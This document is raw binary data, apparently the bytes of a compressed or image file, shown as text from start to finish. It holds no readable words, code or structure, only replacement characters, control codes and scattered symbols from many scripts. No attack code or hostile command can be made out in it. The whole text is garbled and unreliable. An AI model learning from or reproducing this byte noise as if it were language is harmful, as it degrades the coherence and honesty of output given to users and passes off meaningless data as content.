y$���ǀ�{x_)P�K$j���?�y�c�������T��}�)_�z$�KU�Q�҄��I)����*8u(O�T�j�����*Up@������Ʋ��ZE!Y�"���+f%K��!4 �J@���BXd"C��F�2�'4 ����K��(�(쐆4` Π��H I b��%�P6)@#�Q����%%~�X 	3��g�K�4�!-���ZА1�iR.��� ��l�05��ͬ�N��?��+pF���Ar8��K 	:b�s������cz�6،Mr�7U ��<��p��-A��� ����ENp���t��1Ab�4H�v�%|B�H���N.�0�
�L4A 78 o8AD��!�F	����wL�A�Є.��c�	H`����t(E��P	 ��#�H�t�z��3|�|�����$@��d$#0idZD�����G=���0�X@pV��.� ����}��l+͐��I_�E!%��%uP�B��)� #$*�� 00Wh�S"��aW!#8�I+4�2\CV�EȀ�8`D"���C$bi�%�n|B� ��>p��"��oY1
��@H��H��Uˁ%� <Ta��B���*�
X���R�K�`� �1�%�b���	�{�@�d�,C䲖�x,,ky�{�0�h��K>���Ř��a:A�P!h&(��`����� � ������%��7���P}�����"NqȔ���i��8J9G��A�Ӝ�,�|щN���w C$QIHbw0
�\(:B(d�D�p��[�5a� @�eBf�t �u�(�Pw�L�A��G/T$��~؝I=c�iHE.*�7@��\�����IzニZ1="	
&H�T2�ic)J`C1��@@B���,A4�X��� W<�@��x�@��+�խ��r��b��F@�	Y*Q�~�-(��H-ʯ�r�*� @0*��r,b�� (���@)��B��V9d�iI۬�*��B�jSk�,D!Ё7Vp 0��[U��FR��da��ZK�P�(Ay`Ct���B7�p�t���W+
Q��A�b�uKS1ɰ�]�Z��s��˅���<ca� _4 ��a�Ϭ`�<f�t�|TY+ܡ��p0㸜=������>�qݵ�vrҽ�l��`+��d�$JQQ�&rx�=��~��_�2p���~3~Є!6 
eĥȐ(��������4M�8.P�M�1�&f�;%8�	�@��P�oTH���a6[ u� t�Ӥ�oT���5��	@aI>}����
%iT[j�0�W���HD���AȎS%���b��g��?H� w�'�e��S��O��
�W��m�0�����)$*D
��*	�� J(Lou��"�D�R,HZ��,��o8d+Q�Z���0p � �p����"u�� ��&�
U�
l0�&rYH]y��\U*�rc~$HNQ�p^�U^[�%'��� h�s(�fB���rh7��P O�A@3s 4aGs?3M v�t�d3��Dvp��<fNvgw|�N@N�v;vN~����v��2�x�7d 	G�P��A8>a �`VEPY�Ep�p��. j��c��<n&�r��:j�Q�{2{m��
�S�pPR�f!�z�3:Ԑ|�x�zX$�#�S}='�0e��P2$�@z� G!>�u�P��j� ��	�� v�n���kWj�c���>� ��~"zE$�v(��m���6B��
�0n�V���#	�$�`� ���QbA	Pu��R,QZH�+5�,�" ��,ĲC��(X+�7-u�+ _ gC���Q�*�3�Db 	��
�%�\r� �\`1S��~�r�t^i�EA^[�1c�a��|xd�)tt�az�F�M�Q	3PJ@��JV��3��6��^���u�d3`o����v�hwh�w�Ȋ�؉��w�4
P�wp=�Fj 
�P�wP��>P\	a�8���I\p j�.��X�� ��f��z��f��f��S��3"����p�R*r<��ߐsfS���c�K�%�BU}B~T�l��z@ ��#I�$F�x�l��W��	G0��R���U)���h#�&Q�>P< G*W�� � �=J
X��T
8m��Bm��4X�B���)�2B��)���P� ��b	P<e$eЁB`��.(�Z}�,H�oGZ.�Cu�	�R+����P'��2�� kIE`5q`P�UuńL0�S�%~H�J��Y��U�Y73�vkh^hH�HAsn�13���=��GHs'2h�)�s;_(#/S- ,�vV3@V`YG��`��~��t�� ���ȉ�鉊�G1u��ʙ�v7
hp��O0H �q�IY���������R0�&@.@ʠ ��i���p:�:�z���V�!~ �Rƃ!# !��� Ԡ�@�5�$�}M�T���Hi}[rt�� Q�}I���0�&4$.*
��?@��^�$P.��@�&_Pl2�V�6� �	+�F�#X��Q�
b
�HA;�
Pw{������pj@y*���g���o��M	�z+yZoU��C�Oi+ QPו栨+��Հp��0�.���PE�7SL��}H��J�������q�ur�9,g��0�t�蕼[!P�^�9�F���F7�r�o�bj�I�o�[���aGu�� 3`ɐͤ7E�N�d�T�x�c�)��ʮ�zNt�v�(�z7��X =�	r�O`	� ��18P	_pyY@�\ ��	j��@3^ ��d
�Qrzא Kc�zj �)��Y;���R�0��rh�h�`SӠ䀳0���}��ܣ�w%(F�('$	�pK�#��T�S�Y$�@
G �p���`-�h�l�#`�?ɑpe��G2�=*>;Ң����W9�m�rm;�)b��ez����p%n:�h�F� ;� v�9�Gt+CdD�U��{D;T'��e�+0�2-4�>@0El��`P8 u3�sGP}9��ӻ�]���Յ�jt��Z�^�{��\��d��s@R$�GYQ��acct�sU�C0,��.��f���`���a�� ��HPSp��ڿ�9��HN:6��(����� p�y3d۴�KS��Q[�eAp��R A���qP�,<:8�f��	�z�®'! 530<0?��`�Ã!�����|:=&�E�
�iз#
`*h*$7'�=�ô^�B�n~%�{�����xp�BU{���f�2��
|\ >0
�����T�'{{�vkm)@�A��(��)�0��� >��PC�	��ɂ� N��C���,[�C;��{+_���p]Y'�Z'�
O4V�-����`0K��~PA6�+�;��l`���\��,��G�㘹j1J�N�^�Id1�T 3D�$�3
$�aA�`�t�X�� ~`�C��q���GP	S��˹��kN{������w�cg
J�7���`�� �w8��Y�a &���� p {� �D
s�<�C��7�G�0�:��9��+�!��b</����h5�9��-\
p���[%��y�#R���;*ݷ#�=�p1��0P<5Jp�.`A	X|��h�Vn�� �DA��dWq뢎�mpA������������hZj�#� >�`��� l-C�� S
Z��:4����B��R۠���Zd9�9�ʥ{ 	W߲���s�@PP�8����P>����"����]��C�GS��U�T�lcH����	0I)әbq���~X^���N��M
d0�a�t�V�����ۭ�a�8x�	�	����tg���^��x�	�����v e>p
E��%��@� �pӐ� ����2$;�fl��	r��i �� � ��R�{ � {���>p�"2S�S��������$})P?e�x5�ё�T}�9�U#�!� !�~�F$�K����m���&I@>P� q	2@\��7}n{�>bB�V���ȃ%Be��d�)f
������	��X�  ��>��*R���ZȒC���Ч��[	����`:`��ۯl[�n�qE3���K���Q�����!�~'7]��]^}d|���G�EH����	H�{>���*"� �K��BH��I	9h��&o��A�"�+&<Z�hd2*A�9���V�`�DN�01��Č':y���S�С
��$�T�ѠN��sGN�;5�H�� &!�||)�#������e�6)R�q[�	E��-`K�n��kԸQ|�ڂ���\��N\6q-@<� a��F?�q�1���J@ Q![�l�.����ܸ^��˴tɄ!��&M���*�)�#��*$�ĉV�x�vnL��B�O �T��Fg༃���-�Α���U�z��ݯ��O~�+�8��/�|���g�� !���9R�NY�3�<R�x��\q��7|`=|@5��C N,�G0`��4$84� �C! I�Yx)�Kt�@�(�䀃(�<2
#�2�
o��B�ɠ�����\a+W�rN�ǟ>B4�"�!����8���9:h`�9�Xb�� +���&����C�<��"�F�XO�`&"!FEK3%e�NI!��NO�THATU"H�
� A41��2
Pƌv-!WY}�]�P���( �:訣Nf�+���
C��%�RRi����Ï:v�	����i)�FI�\u��ieTڠ���x��X��	���B�"��.d0!�p���-)� ,P���7R����t��/�cxj,����.�!@� �Yz���Y�Գ@�`�l���/j�*���[ �t.���5qN#H1���k���8�y+�A!��%Z��C�	�n��k_|� @���d>A��o�J���� I��H"���y��9�3��q�1�B�`|�=<q 0X�E � �0^H@��C#�>�hK	�$R$�42�إ�2
/%�`�t�&�����NS�!�d3:耄"��:�`Y~�L�2��PL0QE	G���
U"�4M/��RM=-U�MO�n0E
Y��U<� a30P Dl�	c�B��ɩ�)A(c"
���v�8&3 H�%���YVh�	��z�%�V��q��'�B��b� Q��BCK6 ԢNd@��D|�+s�B���"�5��A�t �^8����C`B^΁����#[aRs�s�#c�X�cp&�������,�G�Ǵ�����>��#�(G>V�)�����Z �J1�8�A�@�qJ��7� t�ġa��@	>�8��X�-
�!H�A �ߔ���͙���2�FDB Q0*@�Xq�8��Pw!�U(#��+D�s���;�9�i0J ����	��4!����3R�A�!=)vM�R��T��f�T�]�D� ��`�����<6I�'MA
� ��`A��:���@@��!���F��}c�C�4e�MyjR�(�,b�`��T1��L����� �����A+a��nXu�.� ]�T����1#N�\����p$�@�JL0 n�x8�Vk�)�ˈ?L�R��.��]
��Gr`�&��0�C���0<b��r!��C6�Y��P��B(C2Z ��` ���Ԅ1��l��ǔ/�%���t�,�6�idJ��92^x�?���rX@���:6��i0�X�	���V(URc�=WT)N8��o!x�&��3���y��7R@8��94A�}��3�����M@  �H@�U8��Մ �?�q���+�P�w�E��\ ��9��[�(N���"��B `�nxI��[�혔�%M���胑3���x�@ V@[,�:p�40��-�Mh	jA���0�Rp��Ff6(�b��ĀJ�A*���#T!U��8��U`�N��S	0�H��¬��<�����YKFp��f�7(��B'l؉<��j�\hni�[0QJp8�JְKI�R��X�.����YR/������W!�9���Z�
����ac�8�4�A-|�h��^бlxa(S� ＇Y@�R�����y�^p�5�-�C�ZP�d3�ƀ KHЈ���x�i�11C�4Y�F	�Chq\;��X�\� 3�����*,�(4�|��|�T�oC��7;� �����S����D'~g+ΉbəHs��'�еV�A5�,D�8@��7z7�&�)
~ǒ�'���Z�J�Q0�>��� 4> 8�DW��0�MhrS��ׁ9,AOH�/�:��{�%� P(���
�B�-e�Q���� ��A�z�ҷɽ�5�@�� +A�1
dɊX��`,������G����`�.�<b�_[�&�A�}���1�=al���.���.!��6�j;�*��S�6n+*`�d���o�|��� �`(S�i����ނ�ߢ�~㘍1q0=B��s#8P�A��	8Gj���p(� �O2�t0����1bj����s�n���PH�	`L`����3`X�D��[��:�� ��9����+p���(��7�3�����	��8p��҄ Z�����@h�a1�R(X�	�R�@�4���� [)MxPؒO��,��ۉ���&ɀ��2�� 8��Wl�}8���    �2�CH��� ����΃�_ �����)?�3U��B;�RY���M��O	M!�x�F�H����B �; ]��jIT�Z13P�80x����;xjQ�d����5^?Yc 5H�� x���x?�8�fk� r6h��)�,�끩`�E�"�x�/��ʁN@-�z��o�ЂYp�2� 'ȁИth���=���@����@��Z����
h$Gz�8�LR��B��h��ˆ ��8W*ˇp�s��s�c%M�&� ?�6�J�y��r؃`B���*�7t�s&��������{C9�9� u谲T���CT�/Als�a2D��U��DL�@(��q�2���
z!(�:X�N�(,ђ��(�ӻ�4TD��j��; /��*	 pP� ��@���9�&༔d�&X�e,�A���B6�*8G��j��<���L�qm��TYz$wdrD��!>�"���** dCо�H��+�X	�*?H�`?5�r!��`��<
�Ht!�g[�;`Q��j��Z�6h 0 �����Ij@�u y���� pL$'�G�k���`��8��@q@�$���� -��h��ХȠJ8�)E �m �K*��J�/(��H��ax*�B�``!�V2�8@�*��=�K8�� >@�0�\�*p)�D����fz��4 Ʉ:j���ّ���h�������#�@1'WH ���I�F��2(�(����p�8�։�T�(������C<V|2���W� 0�(��3Y�����9��HX�k�X��i��R㒮���f�3�;�4�٫�>�G��)��=���# v>�:��2�2`>�3b1�r^0�hPS��d�N�� j���H���5,��%(��!����2�f#Qy��"�ȩ�	x"�z��l�+�,�N-7E8hO R_hP#� Q�#jخr���@�}C�O
��$gę��R8 }Ȍ�I=�FKx$�pЂtF�m� _HT9#�Rqۚ���4��ze��	x��b)��w؃�/�"q�9ȅ,P�Ke�/��ѝ�/@LPU�T*��!�Te�c�u��Q's"'w��[��E��*@�^�1S��+X^h;X,�(���iV�ʻfݒ*qE�
*�V%9��
X �y�� �JI��9p�0h� ��u�w�.� �C1%`��|�7�F�9�=�JQ4���E�F�AF[�R�M[�w<�uЂx��X��U�}������\	�݀�;�P5XY؉�[?�!�!*�r��͠��e Sh��2��B����2�X�� �s �D��� �ͤ��Zjx/(��؋�OJ�l�Y`�r��j$��HT�Ɇh�H҂�X���8ҀSP�~��P��=�Q�/���B�^0�B��٥�:-x���ͥ�-�0 ]��ҕM͛��P��k���>����Tэ���9��]A�a1�9M\�U	<��2��Y�}��8@!��(؇���:E#���e�*�(�p� �s���2o�0��]��(0_`�N4�&X퉀�[���?���`�P����R��l�W��F� ����s�KA�M�OY*q��v$�Hc�L; �2��c`�]!*��.�+� ������M	��+h�{��( '؁���w�aF,���0⪈ў�"; @�o����7ЂlX� ���Q��.·���v7t�,��p�@��а��t��CH8���DmW" �@d�� k;n�l��AP/W�Cܸ��B�q���R\@K�0�oh�|Ӫrœ�#�h�Q�5|L�P@�~���%H�#� ��&�ٚ\���P c'c'��]���]Da(&M��\��1���A� !S��k�^+��j�2�"�rn<�Y�P�Vo-�����d4��cȂ��S�9�A�k(\����*��V�`�h4M	��W���`4F�����+u�h
qV�� !�(3�dq�_��r�.���P�c 9���R�4M��5c�>�e�?��e�;��"��'�ѠU�"��P�t��.��0]zxI�3� A�r��JZ�8���8�<�)�{�JBI�I�%2�3x+eh�iPJh�Ǩ 0�q����O�"9
. ��C���F%�K�|)�H�7�C�ԓ9h 2(Q�ٖ2��0��7H��t��:�\���A�*�\�Ze�)�8��9'xҜ�^�@@(�2H��2���2��؇ ��:w�cwÓ�v�wv^ǣ� xPz�	�2��3ӓ08�&��;� )h�3(����ʩAA�48�B+�
h*��׍�x��~]�E��蟂Xx�N�%'��wc` 3@� 0Yז�Y?�FY5��5P�1Њ1����f��gz30r6�_����I'r"�ݬlK�.*50up��oh\Lx�kHsP8�Р�]\�r�tH����R��J�����݃�SAi���uWR�;h�i�A�и (� �eY@�[�'� ҍ�Av@�6�3�mxꒂtЂz���W'L�&|e���g���������K-mj��"�uȂ�)��P��=�ϐi��P1���i��'��,�c�ꦠ20��@��u ���P��v^x�-�E��/02.��SP���H��Sq�����4�d� b"� aNMԚs�	��ā���
  �� s�LLi�䩒�X���8l�PYC��5JTR!BF		Z��R��S�4�Q]�z���,V��"�`-۵Ɯ��H�1^

y�`F�wLt�t�_2&L�ap����&Ҩa`'�)����af3��f���94��f4�N�:��%VzԪ�Ôcٵ��~B���'r�� �Ɛ?7벝�v��	J:Y*���
 ���� n� 3^|�3-A�H/Y{���1+FL��˔Y�:��*s\ �ՍP�(fqEJ!�"D!�<e�0u) /´%K!��U�$@K�lL����7�\C�5�D�	s�8�96��v?$��d C%� �d$f$yEwI&i 8BRYeFs� �QD!<p!�	��̌UPk>��+m��J+D%�"�S�{�y�"��
@�2H)<��*�|�0���@+:e�	�f?b�O��駝F�O �~j���Ú�p Ԛ��z� �p�tl�«Z^) �Wb@�-,�2�d��y0��"{:UQU��vN� DQDy+�(NET0�f�TK��Qa���W_	a�ZWY�V��k�N�!L���&XAF'�=��b&l� 
j�axTb�f��&�f ��� ��'�� ~��W����˶��oO|�C<A�����4�|�J~h�!�׽�ݏ`#�I&�Pξ{���K;���&�`�_~�]�#����X��4�]A,NH
�":�I?F��Z��k�SB�}���"׭h�J�lc�鴠QF����s�QD��)�I��F�4���LI��]Ix�%���,��m��;pB�m�	Ȝ����=,��&ӷ���'�}�����QBdACf��� 2�j�	̬a�	�������\�����@A!�V����'=*��MҐ�#TA���vHa�o!e(�����2
��++�zJZ�ⶱXP\�	���Np
��1�Q�m����c�0+,1�Q��A���2���xd(3?6EՌBO`�_b9؆15ۍ?z��/<�/-��8���d�:���$
P�Q,�i^��O,������j*aI\��� �l��8<*!)2�`�k�"BBH�ba	XB��� �M�-���($ML
q�C3$����jR؆@!�t$G9��@��nv8]?d`�$��u�<�>�9��ݎ��:d +�AoV" ^��"�H�j:�~�Z�.z��*އ�{�O' ����B_;����.�
eA���5�#��(E+�o�W#��̦��9IC)|���"\WT����z+�$D��"�q�^*T�W�ҫ|���+� 1$#��Ya�9��& �Ď�`�U�iPƱ�l��&+�^#����2��rC���` O�4�q�i�C%�OLLq�`8�  cC� �t4ˀV��y9�DN�� G:�ƆH�M?2��$/	AnVb�N�
�8*���7�B(�b��lh#̢���QA�;*f�);�%�_�Rr$(E¸��f��|�V����4+! BN��SA�a�?�i��C���<T�4�eAP@�.4���>U	v&T�(({�[��}���/��N��'P�F��QL��&H��*� �l�*=�V��Av�\ ��Q�r��@���
O�5/��zK[1
e�A��_�1J�1c��,�U�Bd\��@�pU� M�0���!6j��l`�2>����fЎul#�X@ ��	4@w|'`��P�YWk�Z��`k��D�!�-l�5�@������xB,@k�	/*U���Z���8A�pqB]X˖si����V��H%RH�9���v$"���p��#b�A�B��@Ad >���A�gB�|T�����npiK4�;%�Ј6x��� ��t����ӻР  ��B���S)"(�e�=

�5��"��χ߳͋��R�QE�H	i�B�p��
w��BMӥ�K�B�JV�w��p1N�R�rS�0e�V��UP�+���������`��K[�<�4�PCL���D'z�c"��(L��Yq�Z�M��R��ɬ ��j�ހ!�E�C� �s\ �٫d�'!r`t~��-L�<,K��D/�&��6�@������@Lơ;bdF@���FIHD���0nz�8  T���?�[7��yԠ6�Q.<G���G��r+���p JR*#3e�|+eĺ�� T�P~<x��7|�Є/���(�\aO�Y�~�A��T���  �[�y��^�n�"|�)|P��_�����؏w������>��K@����&�B��(��v���Q���ŜJ�KT`	��AE�UEW��ϕ��P)����t��|b���ڙ�d��$�A%X�E�ءLם��Ll���L���L��L�Ɂ)܆)�qA��"��@=��4�:$�0PM�� �(,$tV
����KT@�Q�a�L4G$!�$M�h;�G<"&���XZ�4���]��V���}H�h�,���]H�QȇÄ��&���Ӭ͋��'�Z:�@G`č4�1݈����H� �Tr%I �d۶)�vdD�qI�H !��������S?D����ēvO9����� �P�<%�<J�@�ěP�J9���e�)\P�3<�y��X0\A|�8�[���	�	�őB�]G�0�d�`@����vD��з$���M�`��K�dP�Q�Q@����N�\U������� �K��E$)��	PcX�D���Č��e��iaȐ�9Vm�YJ��@,�Y��ۍa��A=4D,���_h��b]�5��7���@ R�	`B�*�?�C6` *0���M`��$�&0�X %"�0}Ā�Q����R�ŸHȃ��)B��[̅Q�ŧI��Ԣl��5ˋx�/BC_ԈGptSx�5�(P#t5�r�NtY'�d���@E�u�@�J?ē$O0�3�y�@x= �XE�W����A�쉢 �Z���#)��(�R��>��O@�@��[�\�>��[;���W�-XBυ*�{���1X?�	�@00G2ֳ$�΀�@�����v�B�۔`��$Ma����SԜ�x˺�Ulйl�� ���P��*��0��SB��0d0�M��T1FV��v�V}�Ơ��CЁ�Q �%^�X,�����l��Ɂd�Q-\�"d��%IM:X�� ��'*�$�-�  㦲Gڤ�^�gb� �̇H�H}`��� ���hu�U�����   8� �B��N��K���U��`�"LN6H�:�@��	�Fp�0���w^AM�� 8�+���w�H6Z�p@���	���N���A+��	<�����[񼉢$�� ���h8i¡ԓ0p����@��>����?�	(B�O��� �Ȓ�Ȣ�(H$��@:�8@AI�'L\�B60!��ŀ�B�A8���)l!����PR���鐦�	�PM��l�
�զ��P�k���2D��9FadHc��Č��������WIi|F0�B��� lX��ɘ�(�`���U\�U�BĎ),�"�Bd�H:��(Ёx�8�,��`�%�DL� 2(�en�XR~<b������A}�����7@ �R^i���	����k+
(���A����$X�u�yd�:��LC9�C"��0cD'��@.A�w�N?d'31��+xf�h 7r (ؓ�2����;�	z) BO��k��*��� ��m���2���Y�ldhw� 	xʪ�J��A	����;%\ɢp��B��Cjp��,�j��R��u�~dB�(A��A-,��6D� K*i�p�ؔ��$M� ��\��F)�h�����	�88e���1�Ե��! |��m�iȱ�fhp�A��m�N�X	�����l�][� Ď]^�dh�5�8� �����n�0�A	XA���h��G�,�}�A3��4B'|�:�D���4̀�@Ҹڈ��&����fk��[ k��Ko*�S�ک)@�""�D�^C9x� F\���PA� 2�봝�������؎�6��}.ԝX�����3{�l�I�	�S/�-< �j�0 B!���F�& ��%����94�Cʀ��ʩd����B��D�T\q�z������-\h$G�n�}����$�#�Al�/�C9�Kʍ���ˡ�Q��Q����d	mP΍)(�2㠖*@Xeb0@�-cH]AU�@��-i��>�Q�Ƹ���ގ���u��`�@���jWׂ)��)��"�|6��6��(�����ѡ�T�}�����K���1�A�}�-��h6�h�<p�%"A�2�l�VJ�/ā � 3ˤS��mҪC�7����P* S<��XC	��yT�H�8��:�>�szs��0u+�^A��pg��36�3TWy�����v���A�	C��[?��{�@+���/�w��B� ��`��� ŞJ ��@ ���� �C� ��j���l�È����_d2���eZf��v�@,��#�4!d
.��Dm�7�S�ʭ�S�� �{����4��m@eґAb$���Vg����e�i��v�ߦ�����]Zk��'���r���_�)0@@��C��B"AX�n�Q�@(`BggC4K��D� &��<�j+�l3�N "�60�%ևЁ/�X�E+�dU%�ݬ�֬k��PT�V+���70�IH�xB�$�7�@F8'7s���S���bg�x'�a���Od�xn��Ѐ ��?�c<G~���}�t�9	� A�>��t8%8Dd�\l�Z����
�Bl����� ��O���y���@�W��ӂI�!��z�^H*�Z��,�N�|s�5mM���iK	yM�M)��Г��M��YX�TS9[8B��V�-�t���� 
H���Z�5nL����	��A�[��E��F%�@��y��u����j\H� ,�Cx�@� m��(�%�$H�!l3r�@
P���*���d-��e�n0�M�$&�2L9����BA��Ҫ�b����R.w[�*)�ZU�X���d�ޅ5R�jDG 		l+��w�K#�(���t{{gD.��D-B�s�|�_��ʉ�����4�B!��0����>=�*|��@5|J_�tJF
@\	&�'�d���	f�D8(8�bE�'�(:���D�,���b����8�`v"Y0f��&�6KL@�	�UUU���,���#A"@�~��	6�D0YP�J�:u�T��������U�S�zUkv�ԶBF��W�(w���{W�(_&��c���q�b��vP�HS�);v��1�3fϘ5��d��Q��y���˗3�6Cz�۷q�6��G����)\���'4�~�&��സ0gÅ	lb�Hc� ���Piע�!��1��60!A�*;�1�+Q#�~6���c��0QE����R�E'�)Ø�D�2�(� @���F�e�eA!HѤ�B�c�	��`�l��F.H�l�y'�" !� ; ��#I@���H��'��R�)A� �)���ɥ� A�($���}v�h�5F"I�4K:�MfR*h�D�̂֨3�:)�� !x`�ABMxq�H��S��' s����
r ��!���::H��T���SK\}5Vf�9!�>��`FZ���6I�d�ZT�l  �&�&��Y�Tɣ�bD)°%�p�P����*������r������*׫���*����DR�7�}�KL0l����A�X,��XmI�p-3�`����f�m��0-:V{A`�̳�6�Me�*η�0��Z(��Z� )S�x�G��G���f��`��81�7�#�v��`� ���)���@:;6�S"6�����0�%�E#Fܫ^�P�����&D3�{��%E�BZ�D�8h���
@�Q��.�O� '��r�:��4�-Yo��ױ\�
/9�@�(2( Ӊ �h�9e��w7E�h��'���[ �7�::A�@����j*UH��V��'��QS:� �cU>��(~{F2�EL�����LO7��I4����"��C-�҃h��������,B�ʷ΂7�pE]�ZWX>����B]%�J\H1�� �_	Es �(Da��S�4�����k�P1���3'�M�:6�2�d����8��А�6+Í6p���O�M�nV������� �O\��؆�P�	�D	G�� а�7�a@;t�E���HA І�Di����V%TmJ����	l@D^N�8��H�p� �"Q�i�h�ތ�T�K/�(�&W&�!΢I* q�#�p���q�nH�#]�����M��7��--�vb� �$0*;q"�[��\O��aA���W��P�+�+��
,
��I
<��2(�r��(��x�g�N�� �iZL�҉X"��{�>�ǂ�ъ
���|K �Y%�)&b�$T�x0@��'C[�!�vq�^�r�U�5Y���"$WZ�2B��Ѓ�0��jȯ`���	Lb��<�⇏Y
��D�`�d�qsÐ�,bK�S�E�u���Cq�3�4>�Hɂ�P	2h!ٸ@6��@�i(C9�,Ȁ�$!ڑ���Hh� -�q2;�TB�=`"��@,��\�E��Kx�J@̲B��0W7#��p(R�	4�8!�bl�@F �eC
��8, �ϡntK��6G�!�N���/�H ��D!
��>���$�F_R=���(DE���u&0!�	XdQ�M�xvSr��X��U�;�)BŁ �x)YCH>z �W�D@�O�t�"��Ħ0B�m�@ K��	�`��PT��~�
�5/����SݠZ�r.-�P����\f�˰�%.tL�s���v0� 2�d}��f���ј�4��b�P@�8Ḫ��bmr3�_��7/�Yaf���%��(��@�l��V�@$�#� �x�8@� ���8$#��L�	&���n��f�;��@Р	A��"nX���	#��X�12�ʦCN0/�f|I[E�b �� �ٰ�8��	j����{��MmZS�޼����l�vH���	7��	~��H�b��"�	��C�D=;M� n��a��:�O�������/HJ�-���q7 &�U?����XX�0Ū�.^�"�$>H8�� �X��	CY���k� O)X��������=ȮouE��`�U�*�%�.k&�/~3�Ǥ�o}A�@���bs�kQ6hی�Y�@��],3��m-i1ưšYojV6֢���!!AAp�ѐ�4V ��h Bԃ:��� ��#GK��Ov��	&��.D\�M��@P�a' ��Տ%,�^p;A�[P��˰h�z���m#)d#RX��+��;u�+��G��� �?�����fǜ�h �>��F"&��$"MH�q���P*$JeªG$PN�L.ߩ�'�@�T`.��*
N*",���#��L�_�L^�s`U�j��Pa�R!^���0��g(��eTJ(\<(*R�pn��
]X(�B�]���Ă�B(*�e,�j.�O�jH�� 0��"c�c�O���34�l�V�MD&b��R�4 �4� `j�e��f.�f��
@!9���j�*6 L-'&��@HA
 ��a`�	���i8��`�	�`?x�Y~@���^�
_�e��.��ے�. �oB$�����ۆ���Z!*�!�h�*��@@�HG������j�����mH� I�
����Q���K��v�K�Vj��P,.�z�#`�x�x@p!/�J� H��,�ľ  �@Q:�U�	g�UN >�!+BSr�N<JoTr�䃓�H� �(�E�.�j	�o�̫��\�
�˰Ѕ��~r]ą+��^����$:�8�Wc	C�^���
���:��hc�Da���5�j
�(��7�L��z�1� ����t�R��A��@��ԎF>���! � B�	������q�! `~�!�� L�n�r	*$��Ab������o�ŕ��BD$��Qܚ*,Xl�	�C��m�.`s���`�⋛��9# �3��:aGv�P��Z���ة����b�Hj ^����&rNrL�bE"]%$��!� 
��0<3* p`U��"pl�*�_jOTOtM��j�!�I�Φv�&��
���,�B@���,�"�®*ƥ�<���X(*�B'ݥ,���B��NH��*���0ְ��#��(@�"��(��B���0d�0��@-���(��r^����./O�`/߈*&�C
�0a���`�V�� �2�>�v�f�������	ځ�!�P35�4A����E�_��:�6�C���"��jAbH.���$* ݚ��܍������!4׫��IHJ��i:�;�����>!
t�.�$�� �N��	L� j� �),�M��T̅xT���\��\��\`��L�5^�����d  ��N8B^�GN�`�%�r�v.�*�V��htg�6��l�㣏 r���
�&�����@a�*�b+�\d�Da��E�B�DHe�eM(�ЌêM����� �+�*_`��j��43�7� �������@i񮼈М@.�.��@l@z� 젱�!��@�@j`NA�'ROJ`'�� x��d`p�� �` �0Aq� P�P`RS�`h�PH�-A��T_P�.�b�H��Q�����������!A���H�H��:E���X�WJ��5I���[Ōx�x���M\�MB"�	�Haz-
V4���� � ��
HA� ���������Mv�S T"�A^j��OW@�N�V�rA
�~���A��
���� .���� t�����a	��	f Yح��tb>��$a	�`l�" D?��@4`f�Uaq.�N-���ʀF�0��*l�d���rˀ�nG�@hՀTc�l���j�V��O�nb���T� -M�����z����ɐ� hr �� �AFl���`bf 	|@h��a|���`	b����@9�QsR�6�&�N@9H T�knlHOD�BWqР�&u�/���܀����v; !tHG� ��W����7�N���v������Xh�j� 2�p��V 
xq �\�[���\A�Y��U`P%Pe�� 0�V���
0�
L!��O�U�|�`
�a��S�7TV�, �G��!O�;�j���w7J�`

`ހ��, �B�R��v: �@N�����R@h�&����(>��
���hl�Vr DTv �Vh�*P(�e'k�!V�ʮ����ܤ,�z�lT��턁p(0�r��V�@ɰv,Ì�4Ц��*A�;��P��Ϙ艼�4��l&/iة�rg�� r���d`@`Ny�'@�iJ�
6�
*�
a�+�\
��nA�SS�P�K`�lV����s[�.>$�>������^@76��L�`5Y�Z��A��~ ��˚: j�����:�9�����1L�w�!F�)�ޠ�
�fw�6��� Z�@�����Y�����!Va�J!�!
:.��g!���bO¢C% dM�Q|S\�M\�i`B  ���y`2�����	u��>���l�FZ ��r&���� &������c�" O��2h��ڼ�AȬ� ���R�qV��0,��d��]f(�jH�g� ~��0dlx	@K�A��r��6���@�0��� ������
Ƞ`���h��z�ɮ���s� � �!A�!«�0��?� ��PA�;���*� �F�a�ł
`F�Eڄ���B�Ɣ����Ԍՠ���K/b���mAX	�����t�]��)�`�� XI'�dt�=
H@@��[�.l��DL�
��! �"w�Rx`��<���
�<�%������K�� 0@L�x��g��E\Rt T>|�$�=\��T���Oqb�N1 �a�`����: |��!���Ѳ��j ��&J�	���
+h��>�e���g^\��E�JJ����k�]rn��B�Pͳ�+�������:�tA~���p	�:��� З��4n���P[��X�AХ��Uf� Ȁ8${(��l�vm�"H!.��ڡHY� 	�&`�T!hA ��[�\�Ք]�X�V
�� -��s�� ��?�Ȱ��B,���)�U�U�����hrDmV��J�[
Ļ�[��o�!@�QާS��=x !�2 � ,    r�  � d(���}�[�0a��!:�'q�f|�P"G��A��ɓ$�)�Č'
v�`RE��Ɣ@"J�6�z�00ŀ�S�%G�Ӄ��HU �Q�j���+�]�q���Y�j����������A�"9�!C�+�%�^8�SFSP4�z1��(Լ51#���3������C�=�t�Ӧ��[���|�c�G��
3;����[���>�  pIw$�fa�V.����q�F�uZ�e�[9s��ó��M.8������F�� �*�%@����%w�����TC9���0�p�p ��F ��DQRj4h@	s����$z��d�s�hMy�	j1�iH� 
��Z�sZ ^�'�Di$kA��B:XTGI�B+,�Òu��A=�I#�4�Da�(fP� �ءG1�C	i�%䡋	ml�T�RS찃 ���S4�0ңT)QA|8G$[e�)h��c������ ��Z�9�O��_5P�H`/�(J	��<b�tb�	�$;���Y-lS�%}��ڵ�f{�l��?�۸� Cq ��2�&j��9����%p3M6���4� �Sw��L5Zha8�`g���L<��WG��� �j (z2ԑTRp �~�X�Oig��_�9��<��x@�!D�`+���>���8�@F. h��>ge	��!�)=�E�[wD�:�L�x #��ͶwX���$WN�Cx���|���dC\��Ua��PF��
i	��9��aBJ�%a Ί6��-�(��2��U��ǐG����F�2G)eF7J��0f��'D�Hq`\h���v Vg���`��o���(�	5�%�PE�����/��p������"^X�;��ԁj��V����F9�:l�q��->8�p�E�H�c5� �y���)�BA@G:���L�_����q^cC��֎�qcc�����v��Y`�7���P
H@Q�"P�P�JX��P�$P4�a�q�� w���Vyh� �A9��P��e!>8 � �(\-k��A�p�,�p�@�V�r )s0�c�F��l�/���ַNzRH�A$Ÿ�0�IqR�$�H�!�b�U�V���$9�'�F)j�8@X"�'A`Bַ:��ih��р#��rh QnG�\� ���L2�E��#+ ��P.p! ��@V��Gy�%
�*�Y����0�{����� �KƐ(
m+��a�� a~@B2f��=�� ��!�`\�
